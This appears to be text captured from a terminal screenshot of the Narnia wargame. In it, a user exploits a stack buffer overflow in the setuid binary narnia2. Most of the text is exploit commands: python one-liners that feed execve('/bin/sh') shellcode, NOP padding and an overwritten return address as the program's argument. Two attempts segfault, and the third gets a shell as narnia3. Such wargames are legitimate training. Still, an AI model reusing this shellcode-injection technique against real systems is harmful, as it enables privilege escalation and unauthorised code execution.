 narnia2@narnia: /narnia
01:09 PM
narnia2@narnia: /narnia
File Actions Edit View Help
narnia2@narnia: /narnia
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$
[Inferior 1 (process 29650) exited normally]
(gdb) quit
narnia2@narnia:/narnia$ ./narnia2 $(python -c "print('\x31\xc0\x50\x68\x2f\x2f\x73\x6
8\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80' + (132 - 23) * 'A' +'\
xb8\xd5\xff\xff')")
Segmentation fault
narnia2@narnia:/narnia$ ./narnia2 $(python -c "print((132-23)*'\x90'+'\x31\xc0\x50\x6
8\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'+'\xb8\
xd5\xff\xff')")
Segmentation fault
narnia2@narnia:/narnia$ ./narnia2 $(python -c "print((132-23)*'\x90'+'\x31\xc0\x50\x6
8\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x42\
xd8\xff\xff')")
$ whoami
narnia3
$ cat /etc/narnia